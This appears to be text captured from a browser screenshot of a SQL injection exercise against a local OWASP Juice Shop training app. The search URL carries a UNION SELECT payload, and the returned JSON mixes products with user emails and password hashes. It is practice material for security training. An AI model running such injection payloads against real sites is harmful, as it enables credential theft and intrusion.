 localhost:3000/rest/products/search?q=%27))%20UNION%20SELECT%20id,%20email,%20password,%20%274%27,%275%27,%276%27,%277%27,%278%27,%279%27%20F...
K School
All Bookmarks
Pretty-print
{"status":"success","data":[{"id":1,"name":"Apple Juice (1000ml)","description":"The all-time classic.","price":1.99,"deluxePrice":0.99,"image":"apple_juice.jpg","createdAt":"2026-11-20 12:05:13.676 +00:00","updatedAt":"2026-11-20
12:05:13.676 +00:00","deletedAt":null},{"id":1,"name":"admin@juice-sh.op","description":"0192023a7bbd73250516f069df18b500","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":2,"name":"Orange
Juice (1000ml)","description":"Made from oranges hand-picked by Uncle Dittmeyer.","price":2.99,"deluxePrice":2.49,"image":"orange_juice.jpg","createdAt":"2026-11-20 12:05:13.676 +00:00","updatedAt":"2026-11-20 12:05:13.676
+00:00","deletedAt":null},{"id":2,"name":"jim@juice-sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":3,"name":"Eggfruit Juice
(500ml)","description":"Now with even more exotic flavour.","price":8.99,"deluxePrice":8.99,"image":"eggfruit_juice.jpg","createdAt":"2026-11-20 12:05:13.676 +00:00","updatedAt":"2026-11-20 12:05:13.676 +00:00","deletedAt":null},
{"id":3,"name":"bender@juice-sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":4,"name":"Raspberry Juice
(1000ml)","description":"Made from blended Raspberry Pi, water and sugar.","price":4.99,"deluxePrice":4.99,"image":"raspberry_juice.jpg","createdAt":"2026-11-20 12:05:13.676 +00:00","updatedAt":"2026-11-20 12:05:13.676
+00:00","deletedAt":null},{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":5,"name":"Lemon
Juice (500ml)","description":"Sour but full of vitamins.","price":2.99,"deluxePrice":1.99,"image":"lemon_juice.jpg","createdAt":"2026-11-20 12:05:13.677 +00:00","updatedAt":"2026-11-20 12:05:13.677 +00:00","deletedAt":null},
{"id":5,"name":"ciso@juice-sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":6,"name":"Banana Juice (1000ml)","description":"Monkeys
love it the most.","price":1.99,"deluxePrice":1.99,"image":"banana_juice.jpg","createdAt":"2026-11-20 12:05:13.677 +00:00","updatedAt":"2026-11-20 12:05:13.677 +00:00","deletedAt":null},{"id":6,"name":"support@juice-
sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":7,"name":"OWASP Juice Shop T-Shirt","description":"Real fans wear it
24/7!","price":22.49,"deluxePrice":22.49,"image":"fan_shirt.jpg","createdAt":"2026-11-20 12:05:13.677 +00:00","updatedAt":"2026-11-20 12:05:13.677 +00:00","deletedAt":null},{"id":7,"name":"morty@juice-
sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":"4","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},{"id":8,"name":"OWASP Juice Shop CTF Girlie-Shirt","description":"For serious Capture-
the-Flag heroines only!","price":22.49,"deluxePrice":22.49,"image":"fan_girlie.jpg","createdAt":"2026-11-20 12:05:13.677 +00:00","updatedAt":"2026-11-20 12:05:13.677 +00:00","deletedAt":null},{"id":8,"name":"mc.safesearch@juice-